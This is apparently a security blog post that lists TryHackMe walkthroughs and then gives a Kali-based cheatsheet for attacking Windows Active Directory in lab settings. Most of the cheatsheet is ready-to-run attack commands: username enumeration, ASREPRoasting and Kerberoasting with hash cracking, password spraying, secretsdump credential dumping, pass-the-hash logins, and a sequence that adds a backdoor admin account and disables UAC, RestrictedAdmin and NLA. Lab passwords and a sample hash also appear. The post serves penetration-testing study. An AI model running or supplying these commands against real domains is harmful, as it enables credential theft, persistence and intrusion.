TL;DR I decided to put our list of TryHackMe Walkthroughs here, along with a cheatsheet on enumerating and attacking AD from Kali. Both lists will likely grow as we continue to use TryHackMe and home lab.
THM Walkthroughs:
Attacktive Directory (part of the Pentest+ Pathway)
Credential Harvesting (part of the Red Team Pathway)
AV Evasion: Shellcode (part of the Red Team Pathway)
Anthem (general Practice VM)
Living off the Land (part of the Red Team Pathway)
Zero Logon (part of the Cyber Defense Pathway)
Windows Event Logs (part of the Cyber Defense Pathway)
Sysmon (part of the Cyber Defense Pathway)
Osquery (part of the Cyber Defense Pathway)
Active Directory Hardening (part of the Security Engineer Pathway)
Introduction to Cryptography (part of the Security Engineer Pathway)
Splunk Basics & Splunk 2 (part of the Cyber Defense Pathway)
Investigating Windows (part of the Cyber Defense Pathway)
VulnNet: Roasted (general practice VM)
RazorBlack (general practice VM)
Ra (general practice VM)
MAL: Malware Introductory (part of the Cyber Defense Pathway)
MAL: Strings (part of the Cyber Defense Pathway)
Hacking with PowerShell (general practice VM)
PowerShell for Pentesters (general practice VM)
Corp (general practice VM)
Fusion (general practice VM)
Python Basics (part of the Pentest+ Pathway)
Python for Pentesters (part of the Pentest+ Pathway)
Breaching AD (part of the Pentest+ Pathway)
Enumerating Active Directory (part of the Red Team Pathway)
Exploiting Active Directory (part of the Red Team Pathway)
Persisting Active Directory (part of the Red Team Pathway)
OWASP API Security Top 10-1 (part of the Security Engineer Pathway)
OWASP API Security Top 10–2 (part of the Security Engineer Pathway)
Weaponizing Vulnerabilities (part of the Security Engineer Pathway)
Traverse (part of the Security Engineer Pathway)
Vulnerability Management (part of the Security Engineer Pathway)
Recovering AD (general practice VM)
Windows Hardening (part of the Security Engineer Pathway)
Auditing & Monitoring (part of the Security Engineer Pathway)
Tempest (general practice VM)
Alfred (general practice VM)
AD Certificate Templates (general practice VM)
Command Line Module (part of the Cyber Security 101 pathway)
Days 1 & 15 (part of the 2024 Advent of Cyber)
Background
Our list of TryHackMe Walkthroughs has now grown to over 20, and unlike our Auditing AD Series this list is probably not done. Hence putting the list at the top of every walkthrough was beginning to get unworkable. One would end up scrolling halfway down the page just to get to the actual walkthrough.
Hence I decided to spin the list off into it’s own Medium article. This will also save me from updating all the older writeups just to add new walkthroughs to the list as the list will only be here.
A list of just our TryHackMe Walkthroughs felt wrong though. Here at test.local we try to put useful, actionable information into every one of these posts.
I’d been meaning to put together a Windows domains cheatsheet for
- basic enumeration
- username enumeration
- ASREPRoasting
- Kerberoasting
- Enabling WinRM & RDP, including via PTH
- crackmapexec
- secretsdump
- Connecting via WinRM & RDP, including via PTH
None of this involves Metasploit, unpatched vulnerabilities, or will be stopped by Defender. This is all about taking advantage of misconfigurations.
These are all run from Kali. Check the howto list at the bottom of the page for how to make mischief from a Windows domain workstation.
— — Setup — -
#Almost everything is on Kali 'out of the box'
#Download Kerbrute from https://github.com/ropnop/kerbrute/releases#Install Impacket
python3 -m pip install impacket
#Change directory into the impacket folder and then run
python3 -m pip install .#Install evil-winrm
sudo gem install evil-winrm
#Alt method
sudo apt install evil-winrm— — Enumerate — -
#Enumerate for hidden directories using dirb
dirb http://10.10.217.197 /usr/share/wordlists/dirb/common.txt#Enumerate for hidden directories using gobuster
gobuster dir -u http://10.10.217.197 -w /usr/share/wordlists/dirb/common.txt#Run basic enumeration if guest is enabled
enum4linux -u vulnnet-rst.local\\guest -a 10.10.89.72#Run basic enumeration with creds
enum4linux -u raz0rblack.thm\\sbradley -p roastpotatoes2 -a 10.10.248.12#Enumerate SIDs if guest is enabled
/home/kali/Downloads/impacket-master/build/scripts-3.9/lookupsid.py vulnnet-rst.local/guest@10.10.89.72#Enumerate shares if you have creds, can also be ran on a range of IPs
crackmapexec smb 10.10.21.236 -u lparker -p \!\!abbylvzsvs2k6\! --shares— — Enumerate usernames if guest is not enabled — -
#If you have a list of names from a portal or something you can generate potential usernames using Mishka’s mangler:
#Input a text file with first name last names and generate potential usernames
$Names = Get-Content ".\THM stuff\THM Writeups\RazorBlack\Potential usernames.txt"
$FQDN = "@raz0rblack.thm"
"administrator" + "$FQDN" | Out-File .\Brute.txt -Append
"guest" + "$FQDN" | Out-File .\Brute.txt -Append
ForEach($Name in $Names)
{
$FirstName = $Name.Split('')[0]
$LastName = $Name.Split('')[1]
$FirstInitial = $FirstName.Substring(0,1)
$LastInitial = $LastName.Substring(0,1)
"$FirstName.$LastName" + "$FQDN" | Out-File .\Brute.txt -Append
"$FirstName$LastName" + "$FQDN" | Out-File .\Brute.txt -Append
"$FirstInitial$LastName" + "$FQDN" | Out-File .\Brute.txt -Append
"$FirstInitial-$LastName" + "$FQDN" | Out-File .\Brute.txt -Append
"$FirstInitial.$LastName" + "$FQDN" | Out-File .\Brute.txt -Append
}
$Results = (Get-Content .\Brute.txt).Length
Write-Host "Mishka generated $Results usernames."
Write-Host "Copy/paste the contents of Brute.txt to /home/kali/Downloads/Wordlists/Brute and kerbrute."
#Feed the resulting list into Kerbrute
/home/kali/Downloads/exploits/kerbrute_linux_amd64 userenum -d raz0rblack.thm --dc 10.10.195.188 ../Wordlists/Brute.txt— — ASREPRoast — -
#Check for ASREPRoastable users & pull hash if any found
/home/kali/Downloads/impacket-master/build/scripts-3.9/GetNPUsers.py vulnnet-rst.local/ -no-pass -usersfile /home/kali/Downloads/Wordlists/vuln.txt#Crack with hashcat
hashcat -m 18200 '$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:82feb2b6253eea0c86261a9b4cb697b0$4c6b9c850ea702c2e4d6ff2c0015cb8c46295356832b5105919be342c821354bfcbc2d26a79de4ec115599cc38899900e1ca5deb6da090622b3d723ee6ce165e8fedb69766a7495b0c94f96c3aee8b3d1246f578310390619b3d08ba91fcbcfe9ca5f06f99f6a1b0ddfe511ea702212e4abb61ebe9e56403ca445feb247b7f3d1cc1afda73849f4d6fa386618cfb7027b509dec4ff76ba150318561b4efcfaa92bb1894d895e9da421c415a10c88e30a8ca85308fde70d3399264254267c13137e0430efefdc36b0b3d89f4755a8c294c51215d6cd9237f24fa1091cac677f396f88cde2a79b222df515622c10f45e6be5e96646e02f' -a 3 rockyou.txt#Crack with john
john --wordlist=/home/kali/Downloads/Wordlists/rockyou.txt /home/kali/Downloads/hashes/roasted— — Password Spray — -
#Password spray with crackmapexec
crackmapexec smb 10.10.248.12 -u /home/kali/Downloads/Wordlists/vuln2.txt -p roastpotatoes#Password spray with kerbrute
/home/kali/Downloads/exploits/kerbrute_linux_amd64 passwordspray -d raz0rblack.thm --dc 10.10.248.12 /home/kali/Downloads/Wordlists/vuln2.txt 'roastpotatoes'— — Change password at next login — -
#If the password is valid, but required to be changed at next login
/home/kali/Downloads/impacket-master/examples/./smbpasswd.py sbradley@10.10.248.12
roastpotatoes
roastpotatoes2 [put in twice to confirm]— — Password protected zip files — -
#Crack a password protected zip file you found
fcrackzip -u -D -p /home/kali/Downloads/Wordlists/rockyou.txt /home/kali/Downloads/Pilfered/RazorBlack/experiment_gone_wrong.zip— — Kerberoast — -
python3 /home/kali/Downloads/impacket/build/scripts-3.9/GetUserSPNs.py -request corp.local/dark -dc-ip 10.10.201.224 -outputfile /home/kali/Downloads/hashes/CorpRoasted#Crack with john
john /home/kali/Downloads/hashes/CorpRoasted --format=krb5tgs --wordlist=/home/kali/Downloads/Wordlists/rockyou.txt#Crack with hashcat
hashcat -m 13100 /home/kali/Downloads/hashes/CorpRoasted /home/kali/Downloads/Wordlists/rockyou.txt --force— — Add a local admin if you get a shell somehow — -
net user Mishky Password123 /add
net localgroup administrators Mishky /add
winrm quickconfig -force— — Enable connecting via WinRM & RDP via PTH — -
#Useful if you get a reverse shell somehow
#Enable WinRM
winrm quickconfig -force#Enable RDP
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 0 ; Enable-NetFirewallRule -DisplayGroup "Remote Desktop"#disable UAC
Set-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System -Name ConsentPromptBehaviorAdmin -Value 0#disable RestrictedAdmin Mode, aka allow RDP via PTH
New-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Lsa' -name 'DisableRestrictedAdmin' -PropertyType 'DWORD' -value '0' -force#Disable NLA
$TargetMachine = $env:COMPUTERNAME ;
(Get-WmiObject -class "Win32_TSGeneralSetting" -Namespace root\cimv2\terminalservices -ComputerName $TargetMachine -Filter "TerminalName='RDP-tcp'").SetUserAuthenticationRequired(0)— — secretsdump — -
#Online given creds that can DCSync
python3 /home/kali/Downloads/impacket-master/examples/secretsdump.py -just-dc <username>:<password>@<DC's IP>#Offline given access to an AD backup
python3 /home/kali/Downloads/impacket-master/examples/secretsdump.py -ntds ntds.dit -system system.hive LOCAL >> hashesPlease note that secretsdump will not work on a backup of a Windows 2025 domain functional level. If you come across one then use DSInternals on a Windows Server 2025 VM, as we showed here. This is unlikely to be encountered on THM, just FYSA.
— — Crackmapexec to test hashes — -
#IF that backup was old and most passwords changed
#Input a secretsdump file and output just the NTLM hashes
$Lines = Get-Content ".\hashes2.txt"
ForEach($Line in $Lines)
{
$Line.Split(':')[3] | Out-File .\RawHashes.txt -Append
}#Copy/paste the hashes to Kali & use crackmapexec
crackmapexec smb 10.10.207.213 -u /home/kali/Downloads/Wordlists/vuln2.txt -H /home/kali/Downloads/Wordlists/RawHashes— — Connecting — -
#Connect to a share (useful if you just have Domain User)
smbclient \\\\10.10.89.72\\NETLOGON -U vulnnet-rst.local\\t-skid#Connect via WinRM from Kali
evil-winrm -i 10.10.134.49 -u walter -p Kowacs123!#Connect via xfreerdp from Kali
xfreerdp /v:10.10.134.49 /u:walter /p:Kowacs123! /dynamic-resolutionThere’s a neat trick if the plaintext password you found has a bunch of !, =, and other characters in it. You can escape them in BASH with \ , or you can copy/paste the password into https://codebeautify.org/ntlm-hash-generator and get the NTLM.
#PTH with smbclient
smbclient //192.168.0.250/C\$ -U frisky.mcrisky --pw-nt-hash df08649d41be150409cd043189aeed2b -W lab.local#PTH with evil-winrm
evil-winrm -i 192.168.0.250 -u frisky.mcrisky -H df08649d41be150409cd043189aeed2b#PTH with xfreerdp
xfreerdp /u:frisky.mcrisky /d:lab /pth:df08649d41be150409cd043189aeed2b /v:192.168.0.250— — break — -
We have writeups that don’t really fit in a short cheatsheet on
- Using Responder & ntlmrelayx
- PTH & generating a Golden Ticket
- PTH if smartcards are required
- Pass the Ticket (PTT)
- ASREPRoast; background theory, how to abuse it, how to mitigate
- Kerberoasting; background theory, how to abuse it, how to mitigate
- Abusing trust relationships
- Creating an AD Backup to dump offline given Backup Operator privileges
- Abusing vulnerable AD CS templates
- Abusing DACL misconfigurations on domain computers
- Dumping creds from Azure AD Connect
- Setting up OpenVAS to scan for vulnerabilites
- Setting up BloodHound to look for escalation paths
- Abusing sloppy delegations given membership in Account Operators
- Abusing DACL misconfigurations
- Enumerating for DACL misconfigurations
While we were at that last one from a Red Team perspective, we also created a Proof of Concept Blue Team version that scans for ‘Dangerous Rights’ held by non-whitelisted users/groups.
We have cheatsheets that don’t really fit in a short all in one cheatsheet on
Summary
I go back and check my own cheatsheets all the time. A lot of what we have done is scattered across various lab project writeups, TryHackMe walkthroughs, and cheatsheets though. This is simply an attempt to put all the Windows domain related stuff in one place.
If it helps anyone else then that’s great and I’m flattered. However the main point of all this is to be a repository of my notes for my own use. While I say sometimes that our intended audience is system administrators, auditors, and security folks … all this is really written for myself.
References
Kerbrute usage: https://github.com/ropnop/kerbrute
Handy hashcat mode matched to hash type table: https://hashcat.net/wiki/doku.php?id=example_hashes
Invoke-ACLpwn: https://blog.fox-it.com/2018/04/26/escalating-privileges-with-acls-in-active-directory/